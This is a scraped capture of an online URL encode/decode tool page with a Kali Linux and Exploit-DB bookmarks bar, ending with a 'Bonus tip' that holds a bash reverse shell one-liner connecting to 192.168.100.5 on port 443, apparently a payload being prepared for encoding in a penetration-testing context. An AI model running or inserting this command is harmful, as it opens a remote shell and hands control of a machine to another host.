 https://www.urlencoder.org
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
Decode and Encode
Decode
Encode
Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Encode to URL-encoded format
Simply enter your data then push the encode button.
Bonus tip:
/bin/bash -c 'bash -i >& /dev/tcp/192.168.100.5/443 0>&1'